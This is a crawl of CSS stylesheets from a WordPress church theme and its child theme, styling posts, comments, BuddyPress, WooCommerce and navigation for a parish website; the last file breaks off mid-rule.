    margin: 0px 0;
    padding: 20px;
    background: #eee;
}

.entry-title a {
    padding: 0;
    color: #857F79;
}

.article-img, .blog-bg {
    margin-bottom: 30px;
}

article img {
    max-width: 100%;
    height: auto !important;
}

.posts article:last-child {
    border: none !important;
}

.posts article {
    /* margin-bottom: 10px; */
    padding-bottom: 10px;
}

.navigation h2 {
    display: none;
}

.tags-links {
    border-right: 2px solid #ddd;
    padding: 0px 10px 0 0px;
    display: inline-block;
    margin: 0px 10px 0px 0;
}

p.category {
    padding: 0px 10px 0 0px;
    display: inline-block;
    margin: 0px 10px 0px 0;
}

.meta {
    margin: 20px 0;
    font-size: 12px;
}

code {
    white-space: normal;
}

.single-post article {
    margin-bottom: 14px;
}

.containerx {}

.containerx .children {
    margin-bottom: 70px;
}

.comments ul {
    margin: 0;
    padding: 0;
}

.comments ul li {
    list-style: none;
    margin-bottom: 15px;
}

.comments ul li span {
    float: left;
    margin-right: 30px;
}

.comments ul li .who-comment {
    margin-left: 100px;
    border: 1px solid #EEE;
    padding: 15px;
}

.children {
    margin-bottom: 30px;
}

.text-bold, .comment-reply-title {
    text-transform: uppercase;
    font-size: 18px;
    margin-bottom: 30px;
}

.comment-form textarea {
    display: block;
    width: 100%;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #FFF;
    background-image: none;
    border: 1px solid #CCC;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.comment-form .submit {
    border: none;
    margin: 15px 0;
    display: inline-block;
    position: relative;
    outline: none;
    cursor: pointer;
    transition: all 0.3s;
    padding: 12px 18px;
    font-size: 13px;
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    font-weight: 700;
    color: #483F34;
    border-radius: 4px;
    background: #FFC55F;
}

.breadcrumbs {
    margin-top: 20px;
    /* text-transform: uppercase; */
    font-size: 13px;
}

.right .breadcrumbs {
    text-align: right;
}

.breadcrumbs.left {
    text-align: left;
}

.breadcrumbs a {
    /* text-transform: uppercase; */
}

span.bredcrumb-separator {
    margin: 0 5px;
}

.content-container {
    position: relative;
    margin-bottom: 0px;
}

.content-container footer span {
    position: absolute;
    top: -60px;
    left: 0px;
    background: #2EB267;
    padding: 5px 10px;
    color: #FFF;
}

.content-container footer span a {
    color: #FFF;
}

.align-center.edit-buttons {
    text-align: center;
    position: relative;
}

.align-center.edit-buttons span a {
    color: #FFF;
}

.align-center.edit-buttons span {
    text-align: center;
    position: absolute;
    top: 0px;
    background: #2EB267;
    color: #FFF;
    padding: 5px 10px;
}

.video-responsive {
    width: 100%;
}

.video-responsive iframe {
    width: 100%;
}

.pager .next>a i {
    margin-top: -4px;
    vertical-align: middle;
    margin-left: 8px;
}

.pager .previous>a i {
    margin-top: -4px;
    vertical-align: middle;
    margin-right: 8px;
}

.navbar-header .logo img {
    max-width: 75px;
}

.navbar-header .logo {
    vertical-align: middle;
    display: inline-block;
    position: relative;
    line-height: 60px;
}

.wpcf7-response-output.wpcf7-validation-errors {
    display: inline-block !important;
    margin: 15px !important;
    width: 95% !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.type-project .content-container .post-meta-second {
    display: none;
}

.eventsItem img {
    max-width: 100%;
    height: auto !important;
}

.event-container .lead.uppercase {
    margin-bottom: 10px;
    text-transform: inherit;
    display: inline-block;
}

.event-container .items.causes {
    display: inline-block;
    margin-right: 10px;
}

.event-container .buttons.causes .button-dark {
    display: block;
    margin: -35px 0 0;
    float: right;
}

.event-container {
    background: #F9F1E6;
    padding: 20px 20px 10px;
    margin-bottom: 30px;
    min-height: 80px;
}

.eventImg {
    position: relative;
}

.tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
    margin-left: 0;
}

.tribe-events-list-widget ol {
    padding: 0;
    margin: 20px 0 0;
}

.tribe-events-list-widget ol li h4 {
    font-size: 16px;
    /* font-weight: inherit; */
    text-transform: uppercase;
    margin-bottom: 5px;
}

.tribe-events-widget-link a {
    font-size: 15px;
    font-weight: 700;
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    background: #FFC55F;
    color: #333;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
}

.rank-container {
    position: absolute;
    bottom: 0px;
    color: #FFF;
}

.rank-container .rank {
    padding: 10px 15px;
    display: inline-block;
    background: #FFC55F;
}

.rank-container .rank-text {
    padding: 10px 15px;
    display: inline-block;
    background: #000;
}

.strong {
    font-weight: 600;
}

#share-buttons {
    margin: 30px 0;
}

#share-buttons i {
    font-size: 17px;
    border: 2px solid #F9F1E6;
    background: #F9F1E6;
    color: #858283;
    padding: 10px 5px 8px;
    border-radius: 3px;
    min-width: 40px;
    text-align: center;
}

.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
    margin-bottom: 20px !important;
}

.entry-content h1 {
    font-size: 36px;
}

.entry-content h2 {
    font-size: 30px;
}

.entry-content h3 {
    font-size: 24px;
}

.entry-content h4 {
    font-size: 18px;
}

.entry-content h5 {
    font-size: 14px;
}

.entry-content h6 {
    font-size: 12px;
}

.navbar-custom .navbar-brand img {
    max-width: 125px;
    width: 100%;
    max-height: 50px;
}

.navbar-header .navbar-brand {
    display: table;
}

.post-password-form input[type=password] {
    width: auto;
    margin: 15px;
    background: none repeat scroll 0 0 #FFF;
    border: 1px solid #CCC;
    border-radius: 5px 5px 5px 5px;
    font-family: sans-serif;
    font-size: 13px;
    padding: 6px;
    vertical-align: middle;
}

.post-password-form input[type=submit] {
    transition: all 0.3s;
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    color: #000;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    background: #FFC55F;
}

.gallery-content ul {
    padding: 0;
}

.gallery-content ul li {
    list-style: none;
}

/*-------------------------------------------------------------*/
/*  9.  Articles
/*-------------------------------------------------------------*/
article.hentry,
.widget,
.author-bio,
#respond,
#comments,
.intro-box-inner,
.comments-disabled {
    /* border-radius: 4px; */
    /* -webkit-border-radius: 4px; */
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    /* border: 1px solid #e9e9e9; */
}

article.hentry {
    /* margin-bottom: 30px; */
    /* background: #fff; */
}

article.hentry .hentry-box {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    /* padding: 5px; */
}

article.hentry .entry-wrap {
    padding: 43px 35px 35px 35px;
}

.sticky {
    background: : #eee;
}

.blog article.hentry .entry-wrap {
    margin-top: -1px;
}

.post-thumb {
    position: relative;
}

.format-standard .post-thumb,
.format-status .post-thumb,
.format-gallery .post-thumb,
.format-quote .post-thumb,
.format-link .post-thumb,
.format-image .post-thumb,
.format-chat .post-thumb {
    overflow: hidden;
    margin-bottom: 30px;
}

.post-thumb img {
    width: 100%;
    height: inherit;
    display: block;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.format-aside p {
    margin: 0;
}

.format-gallery .post-thumb .flexslider {
    margin: 0;
}

.format-video .media-element {
    padding: 0px;
}

.format-chat .chat-transcript {
    color: #908f8f;
}

.format-chat .chat-transcript p {
    padding: 7px 10px;
    margin: 4px 0;
}

.format-chat .chat-transcript p:nth-child(even) {
    background: #f5f5f5;
}

.format-gallery .gallery-content {
    /* margin-right: -10px; */
    /* margin-bottom: -5px; */
}

.format-gallery .gallery-content li {
    /* width: 25%; */
    /* height: inherit; */
    /* float: left; */
}

.format-gallery .gallery-content li img {
    /* padding: 0 5px 5px 0; */
}

.entry-title {
    /* font-size: 30px; */
    /* margin-bottom: 2px; */
    /* margin-top: 0; */
}

.entry-title a:hover {
    color: #F37A5C;
}

.page-title {
    margin-bottom: 30px;
}

.entry-meta {
    margin: 10px 0 0 0;
    padding-bottom: 34px;
}

.accent {
    border-bottom: 1px solid #fe544a;
    width: 50px;
    margin-bottom: 40px;
    margin-top: -1px;
}

.entry-meta, .entry-meta a {
    font-size: 14px;
    color: #999;
}

.entry-meta a:hover {
    color: #202222;
}

.entry-meta .post-icon {
    position: relative;
    top: -2px;
}

.entry-meta>span {
    margin-right: 11px;
}

.entry-meta span:before {
    font-family: 'FontAwesome';
    font-size: 14px;
    padding-right: 10px;
}

.entry-meta .published:before {
    content: '\f133';
}

.format-standard .entry-meta .format:before {
    content: '\f0f6';
}

.format-gallery .entry-meta .format:before {
    content: '\f03e';
}

.format-image .entry-meta .format:before {
    content: '\f083';
}

.format-link .entry-meta .format:before {
    content: '\f0c1';
}

.format-chat .entry-meta .format:before {
    content: '\f0e6';
}

.format-quote .entry-meta .format:before {
    content: '\f10d';
}

.format-video .entry-meta .format:before {
    content: '\f03d';
}

.format-audio .entry-meta .format:before {
    content: '\f001';
}

.format-aside .entry-meta .format:before {
    content: '\f016';
}

.entry-meta .comment-count:before {
    content: '\f0e5';
}

.entry-meta .edit:before {
    content: '\f044';
    position: relative;
    top: 1px;
}

.entry-content {
    padding: 0;
    display: inline-block;
    width: 100%;
}

.divider {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #eeeeee;
    margin: 20px 0 40px;
}

.entry-content a {
    /* color: #F37A5C; */
}

.read-more {
    margin: 0 !important;
}

.more-link {
    margin: 0 !important;
    color: #fff !important;
}

/* Link / Quote Post Format ------------- */
.format-quote .entry-media,
.format-status .entry-media,
.format-link .entry-media {
    padding: 30px;
    background-repeat: repeat;
    background-position: center center;
}

.ql_wrapper {
    float: left;
    width: 100%;
    height: auto;
}

.ql_overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}

.ql_textwrap {
    position: relative;
    z-index: 2;
}

.format-status .entry-media h3 {
    margin: 0;
}

.format-quote .entry-media h3,
.format-link .entry-media h3,
.entry-media h3 a {
    font-size: 22px;
    font-weight: bold;
    margin-top: 0;
    margin-bottom: 30px;
    color: #fff;
}

.format-quote .entry-media p,
.format-link .entry-media p a {
    color: #fff;
    font-size: 16px;
    width: 100%;
    margin: 0;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}

.ql_textwrap h3 span[class*='icon-'] {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -khtml-opacity: 1;
    -moz-opacity: 1;
    margin-right: 5px;
}

/* Entry Status - Twitter */
.hentry .entry-status-twitter .twitter-tweet-rendered {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
    border: none !important;
    box-shadow: none !important;
}

.format-status .entry-media h3 {
    margin: -17px 0 0;
}

/* buddypress
-------------------------------------------------------------- */
#buddypress .activity-list .activity-content .activity-header img.avatar {
    display: none;
}

#buddypress div.activity-meta a.acomment-reply {
    background-color: #FFC55F;
    border-color: #FFC55F;
    border-radius: 4px;
    color: #FFF;
    padding: 4px 0px 4px 9px;
}

#buddypress a.bp-primary-action span, #buddypress #reply-title small a span {
    background: #000;
    color: #FFF;
    font-size: 90%;
    margin-left: 9px;
    margin-right: -1px;
    padding: 6px 5px 5px;
    border-radius: 4px;
}

#buddypress div.activity-meta a.fav {
    background-color: #F9F1E6;
    border-color: #F9F1E6;
    border-radius: 4px;
    color: #1A1A1A;
}

#buddypress div.activity-meta a.unfav {
    background-color: #333;
    border-color: #333;
    border-radius: 4px;
    color: #fff;
}

#buddypress div.activity-meta a.delete-activity, #buddypress div.activity-meta a.delete-activity-single {
    background-color: #FF5742;
    border-color: #FF5742;
    border-radius: 4px;
    color: #FFF;
}

#buddypress div#item-header ul {
    margin-bottom: 15px;
    overflow: hidden;
    padding: 0;
}

#buddypress div.activity-comments ul li {
    border: 0
}

#buddypress div#item-header div#item-actions h3 {
    margin: 0 0 5px 0;
    font-size: 14px;
}

body.activity-permalink #buddypress div.activity-comments ul li {
    border-width: 1px;
    padding: 10px;
}

#buddypress div.item-list-tabs#subnav ul li.feed {
    display: none
}

#buddypress div.item-list-tabs ul li#activity-filter-select {
    float: left;
    margin: 7px 0 0;
}

#buddypress div.item-list-tabs ul li.last select {
    max-width: 185px;
    padding: 5px 10px;
    border-radius: 4px;
    margin: 10px 0px 20px;
    background: #FFC55F;
    color: #fff;
    border: 1px solid #FFC55F;
}

#activity-filter-select label {
    display: none;
}

#buddypress ul.item-list li {
    border: 0;
}

#buddypress .activity-list li.mini {
    font-size: 80%;
    position: relative;
    padding: 15px 0 20px;
    background: #FAFAFA;
    margin-bottom: 5px;
    border: 0;
}

#buddypress form#whats-new-form textarea {
    overflow: hidden;
    width: 100%;
    padding: 5px;
    min-height: 50px;
    border: 1px solid #EEE;
    border-radius: 4px;
}

#buddypress form#whats-new-form input {
    background-color: #333;
    border-color: #333;
    border-radius: 4px;
    color: #FFF;
}

#whats-new-options {
    overflow: hidden !important;
    min-height: 60px;
    margin-bottom: 30px;
}

#buddypress form#whats-new-form #whats-new-options select {
    max-width: 200px;
    margin-top: 12px;
    padding: 5px 10px;
    background: #F9F1E6;
    color: #53504C;
    border: 1px solid #F9F1E6;
    font-size: 11px;
    border-radius: 4px;
}

#buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a {
    background-color: #EEE;
    color: #3C3C3C;
    opacity: 1;
    font-weight: inherit;
    border-radius: 4px;
}

#buddypress div.activity-comments ul {
    padding: 0;
}

#buddypress div.activity-comments ul li:last-child {
    margin-bottom: 0;
    background: #FAFAFA;
    padding: 25px;
    margin-top: 10px;
}

.widget_bp_core_login_widget input[type="text"], .widget_bp_core_login_widget input[type="password"] {
    font-size: 14px;
    font-family: inherit;
    width: 100%;
    min-height: 30px;
    padding: 10px 10px;
    text-transform: inherit;
    border: 1px solid #DDD;
    margin-bottom: 20px;
    outline: none;
}

.widget.buddypress #bp-login-widget-form #bp-login-widget-submit {
    background-color: #FFC55F;
    border-color: #FFC55F;
    border-radius: 4px;
    color: #2c2c2a;
    padding: 3px 10px;
    border: 0
}

#buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button {
    background: #FFC55F;
    border: 1px solid #FFC55F;
    color: #040404;
    font-size: small;
    cursor: pointer;
    outline: none;
    padding: 5px 10px;
    border-radius: 4px;
    text-align: center;
    text-decoration: none;
}

#buddypress div.dir-search {
    float: none;
    margin: 10px 0;
}

#buddypress div.activity-comments form .ac-textarea {
    background: #FFF;
    border: 1px solid #E3E3E3;
    margin-bottom: 10px;
    padding: 8px;
    border-radius: 4px;
}

.members-order-select label, .groups-order-select label {
    display: none
}

#buddypress div.item-list-tabs ul li.last {
    float: left;
    margin: 10px 0 0;
}

#buddypress div.dir-search input[type=text] {
    font-size: 90%;
    padding: 1px 15px;
    border-radius: 4px;
}

/*
	| ----------------------------------------------------------------------------------------------
	| Contact us
	| ----------------------------------------------------------------------------------------------
	*/
#contact-map {
    height: 345px;
    background: #efefef;
}

.contact textarea {
    height: 170px;
}

.contact .btn {
    font-size: 12px;
    border-radius: 1px;
    margin-top: 20px;
}

.price_slider_wrapper {
    width: 94%;
}

.ui-slider .ui-slider-handle {
    left: 0%;
    position: absolute;
    z-index: 2;
    width: 15px;
    height: 15px;
    cursor: pointer;
    background: #FFC55F;
    outline: 0;
    top: -3px;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    height: 8px;
    background: #f5f5f5 !important;
    border: 1px solid #eaeaea;
}

.ui-slider-horizontal {
    height: 8px;
}

.ui-widget-content {
    background: #505050;
    margin-bottom: 20px;
}

.price_slider_wrapper {
    position: relative;
}

.price_slider_amount .button {
    float: left;
    background-color: #FFC55F;
    color: white;
}

.price_slider_amount .button:hover {
    float: left;
    background-color: black;
    color: white;
}

.price_slider_amount, .woocommerce-page .widget_price_filter .price_slider_amount {
    text-align: right;
}

/*
	| ----------------------------------------------------------------------------------------------
	| Woocommerce Pagination
	| ----------------------------------------------------------------------------------------------
	*/
.page-numbers {
    margin: 0 0 10px 0;
    border-radius: 0;
}

.page-numbers>li {
    display: inline-block;
    margin-left: 8px;
}

.page-numbers>li:first-child {
    margin-left: 0;
}

.page-numbers>li>a {
    background: #fdfdfd;
    background: -moz-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fdfdfd), color-stop(100%, #f1f1f1));
    background: -webkit-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -o-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -ms-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: linear-gradient(to bottom, #fdfdfd 0%, #f1f1f1 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f1f1f1', GradientType=0);
    border-radius: 1px;
    border: 1px solid #eaeaea;
    width: 30px;
    height: 30px;
    padding: 7px 10px;
    line-height: 24px;
    text-align: center;
    font-size: 11px;
    font-weight: 300;
}

.page-numbers>li:first-child>a,
.page-numbers>li:last-child>a {
    border-radius: 1px;
}

.page-numbers>.active>a {
    color: #7e7e7e;
    cursor: default;
}

.page-numbers>.active>a,
.page-numbers>li>a:hover {
    border-bottom-color: #FFC55F;
}

.page-numbers>li>a:hover {
    background: transparent;
}

.page-numbers .current {
    background: #fdfdfd;
    background: -moz-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fdfdfd), color-stop(100%, #f1f1f1));
    background: -webkit-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -o-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -ms-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: linear-gradient(to bottom, #fdfdfd 0%, #f1f1f1 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f1f1f1', GradientType=0);
    border-radius: 1px;
    border: 1px solid #eaeaea;
    width: 30px;
    height: 30px;
    padding: 7px 10px;
    line-height: 24px;
    text-align: center;
    font-size: 11px;
    font-weight: 300;
}

.page-numbers .current {
    border-bottom-color: #FFC55F;
}

.btn.btn-primary.btn-iconed>i {
    color: #fff;
    line-height: 26px;
    padding-right: 12px;
    margin-right: 12px;
    border-right: 1px solid #fff;
}

.product-info .cart>.btn {
    margin-top: 20px;
    border-radius: 3px;
    padding: 7px 16px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.product-info .text {
    margin-top: 5px;
}

.product-album .unstyled li {
    margin-right: 6px;
    margin-top: 6px;
    float: left;
}

td, th {
    padding: 10px;
    border: 1px solid #e5e5e5;
    text-align: left;
}

table {
    width: 100%;
}

/* ==========================================================================
 *   Widgets
   ========================================================================== */
.widget .product_list_widget img {
    float: left;
    width: 50px;
    height: 60px;
    border: 1px solid #eaeaea;
    border-radius: 2px;
    background: #fff;
    padding: 2px;
    margin-right: 20px;
}

.widget .product_list_widget a {
    position: relative;
    top: 3px;
    color: #7e7e7e;
    display: block;
}

.widget .product_list_widget span {
    /* color: #FFC55F; */
    /* font-weight: bold; */
}

.widget .search-box {
    padding: 0;
}

.comment .woo-comment img {
    display: inline-block;
    float: left;
    margin-right: 20px;
}

.commentlist {
    padding: 0;
    border-bottom: 1px solid rgba(163, 163, 163, 0.24);
}

.comment-wrap {
    overflow: hidden;
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #E5E5E5;
    padding: 20px;
    position: relative;
    transition: all 0.3s ease-out 0s;
    margin-bottom: 10px;
}

.comment-respond .comment-form-comment label {
    display: block;
}

.comment-form input {
    border: 1px solid;
}

.comment-form label {
    display: block;
}

.price_slider_wrapper {
    width: 94%;
}

.ui-slider .ui-slider-handle {
    left: 0%;
    position: absolute;
    z-index: 2;
    width: 15px;
    height: 15px;
    cursor: pointer;
    background: #53504C;
    outline: 0;
    top: -3px;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    height: 8px;
    background: #f5f5f5 !important;
    border: 1px solid #eaeaea;
}

.ui-slider-horizontal {
    height: 8px;
}

.ui-widget-content {
    background: #505050;
    margin-bottom: 20px;
}

.price_slider_wrapper {
    position: relative;
}

.category-list {
    margin-bottom: 15px;
    position: relative;
    float: left;
    width: 100%;
}

.tagcloud a {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 10px;
    padding: 2px 8px;
    border: 1px solid #ECEAE4;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #F8F7F3;
    font-size: 12px !important;
}

#widget-area .widget_text {
    min-height: 20px;
    padding: 19px;
    background-color: #F9F1E6;
    border: 0;
    border-radius: 4px;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.added_to_cart {
    font-size: 12px;
    margin-left: 34px;
    margin-top: -23px;
}

.woocommerce h1, .woocommerce h2, .woocommerce h3, .woocommerce h4, .woocommerce h5, .woocommerce h6 {
    color: #8C8B81;
    line-height: 32px;
    margin-bottom: 10px;
    font-size: 18px;
}

.main_tabs .panel, .related.products {
    margin-bottom: 50px;
}

.shipping_calculator select, .shipping_calculator input {
    border: 1px solid #eee;
    font-size: 14px;
    text-transform: inherit;
}

input[type="text"], input[type="email"], select {
    font-size: 14px;
    font-family: inherit;
    width: 100%;
    min-height: 30px;
    padding: 10px 10px;
    text-transform: inherit;
    border: 1px solid #DDD;
    margin-bottom: 20px;
    outline: none;
}

.woocommerce .button {
    font-family: 'Montserrat';
    font-size: 12px;
    background: #FFC55F;
    line-height: 21px;
    border: 0;
    padding: 11px 10px 10px;
    color: #2C2C2A;
}

.uppercase {
    text-transform: uppercase;
}

.shopping-cart {
    margin-top: 35px;
    text-align: right;
}

.contactpage textarea {
    height: auto !important;
}

.contactpage textarea, .contactpage input[type=text], .contactpage input[type=email], .contactpage select {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #FFF;
    background-image: none;
    border: 1px solid #CCC;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.nomargin {
    margin: 0
}

.eventImg-column {
    margin-bottom: 30px;
}

@media (min-width: 1024px) {
    .peoples .eventImg {
        overflow: hidden;
        max-height: 184px;
    }

    .eventImg {}
}

@media (max-width: 992px) {
    .navbar-custom .navbar-nav>li ul.sub-menu li a {
        color: #333;
    }

    .navbar-custom .navbar-nav>li ul.sub-menu li {
        padding: 0;
    }

    .navbar-custom .navbar-nav>li ul.sub-menu {
        display: block;
        position: relative;
        background: none !important;
        padding: 10px 0;
        margin: 0;
        min-width: auto;
        left: inherit;
    }

    .right .breadcrumbs {
        text-align: center;
    }

    .breadcrumbs.left {
        text-align: center;
    }
}


--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church-child/style.css?ver=3.7.9
body_size: 358
content:
/**
* Theme Name: Church Child
* Description: This is a child theme of Church, generated by Merlin WP.
* Author: <a href="http://ninetheme.com/">Ninetheme</a>
* Template: church
* Version: 3.7.9
*/
.pager {
	display: none !important;
}
.navbar-header {
	max-width: 160px;
}
article.hentry { 
	margin-bottom: 20px !important;
}
.button-static-width a {
	width: 250px;
}
.has-margin-top {
	margin-top: 85px !important;
}
.navbar-nav {
	font-weight:bold;
}

.navbar-collapse {
	width: 76%;
	float: right;
  }
  .nav>li>a {
	padding: 10px 5px;
  }
  
  @media screen and (max-width: 1030px) {
	.nav>li>a {
	  padding: 10px 3px;
	  font-size: 10px;
	}
  }
  @media screen and (max-width: 866px) {
	.navbar-header {
		max-width: 100%;
		width: 100%;
	}
	.navbar-collapse:not(.in) {
		display: none !important;
	}
	.navbar-toggle {
		display: block !important;
		float: right;
	}
	.navbar-nav {
		width: 80%;
		margin-top: 0 !important;
	}
	.navbar-nav > li {
		clear: both;
		float: none;
		width: 100%;
		background-color: white;
	}
	.icon-bar {
		background-color: #888 !important;
	}
  }
   @media screen and (min-width: 867px) {
  
  .navbar .container {
	width: 95% !important;
  }
  
  .navbar-default .navbar-nav {
   	margin-top: 15px !important;
}
  }

  .dropdown-menu {
	  max-height: 300px;
	  overflow: auto;
  }
  .copyright {
	position: fixed;
	bottom: 0;
	width: 100% !important;
	z-index: 1;
  }
.navbar-default .navbar-brand.text-logo {
 line-height: 25px;
}
small > a:visited, small > a, small > a:hover {
	color: #53504c;
	text-decoration: none;
}
.navbar-brand {
	padding: 15px 15px 0px;
	height: 40px !important;
}


--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church/css/update.css?ver=1.0
body_size: 1370
content:
.navbar-default .navbar-brand.text-logo {
    display: table;
    line-height: 48px;
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 600;
    font-family: 'Montserrat', Arial, sans-serif;
    color: #53504c;
}

.footer-top .widget ul li {
    list-style: none;
    border-bottom: 1px solid #666462;
    padding: 5px;
}

article.hentry {
    margin-bottom: 60px;
}

.navbar-default {
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    margin-bottom: 0;
}

ul.navbar-right li.dropdown ul.dropdown-menu li:hover>ul {
    display: inherit;
    position: absolute;
    right: 0;
    left: 100.5%;
    top: 0;
    margin: 0;
    min-width: 100%;
}

ul.navbar-right li.dropdown ul.dropdown-menu li ul li:hover ul {
    display: inherit;
    position: absolute;
    right: 0;
    left: 100.5%;
    top: 0;
    margin: 0;
    min-width: 100%;
}

.dropdown-menu {
    padding: 0;
    min-width: 100%;
}

.dropdown-menu>li>a {
    display: inherit;
    padding: 10px 20px;
}

@media (max-width: 767px) {
    ul.navbar-right li.dropdown ul.dropdown-menu li:hover>ul {
        display: inherit;
        position: relative;
        right: auto;
        left: auto;
        top: 0;
        margin: 0;
    }

    ul.navbar-right li.dropdown ul.dropdown-menu li ul li:hover ul {
        display: inherit;
        position: relative;
        right: auto;
        left: auto;
        top: 0;
        margin: 0;
    }

    ul.navbar-right li.dropdown ul.dropdown-menu li>ul {
        display: inherit;
        position: relative;
        right: auto;
        left: auto;
        right: auto;
        margin: 0;
    }

    ul.navbar-right li.dropdown ul.dropdown-menu li ul li ul {
        display: block;
        position: relative;
        right: auto;
        left: auto;
        right: auto;
        margin: 0;
    }

    .navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
        max-height: 550px;
    }

    .navbar-default .navbar-nav>li>.dropdown-menu {
        margin-top: 0;
        border-top-left-radius: 0;
        border-top-right-radius: 0;
    }

    .bulletin {
        margin-bottom: 40px;
    }
}

.widget h4 {
    margin: 0 0 20px;
}

.page-header {
    padding-bottom: 50px;
    margin: 0px 0 50px;
    border-bottom: 0;
}

/* remove contact form br */
.wpcf7 br {
    display: none;
}

/* visual-composer options */
.container.bootstrap {
    margin-left: auto !important;
    margin-right: auto !important;
}

.vc_row {
    margin-left: 0px !important;
    margin-right: 0px !important;
    margin-bottom: 0px !important;
}

.vc_column_container>.vc_column-inner {
    box-sizing: border-box;
    padding-left: 0px !important;
    padding-right: 0px !important;
    width: 100%;
}

/* Gutenberg updates */
.wp-block-cover p.wp-block-cover-text {
    color: #fff;
}

.wp-block-button {
    margin-bottom: 15px;
}

.wp-block-gallery.nt-theme-content-list {
    padding: 0px !important;
    margin: 0 0 30px !important;
}

.wp-block-gallery.alignleft.columns-2.is-cropped.nt-theme-content-list {
    margin-right: 15px !important;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
    margin: 30px 0 32px 45px;
    padding: 0 1em;
}

.wp-block-archives.wp-block-archives-dropdown .nice-select {
    float: none;
    max-width: 250px;
}

.wp-block-columns.alignwide.has-3-columns blockquote {
    margin: 0 auto !important;
}

.wp-block-archives.wp-block-archives-list,
.wp-block-archives.wp-block-archives-dropdown,
.wp-block-categories.wp-block-categories-list,
.wp-block-latest-comments.has-avatars.has-dates.has-excerpts,
.wp-block-latest-comments,
.wp-block-latest-posts.wp-block-latest-posts__list,
.wp-block-latest-posts.is-grid {
    margin-bottom: 30px !important;
}

.wp-block-media-text {
    margin-bottom: 30px;
}

.nt-theme-content .wp-block-archives.wp-block-archives-dropdown .nice-select .option {
    cursor: pointer;
    font-weight: 400;
    line-height: 40px;
    list-style: none;
    min-height: 40px;
    outline: none;
    padding-left: 18px;
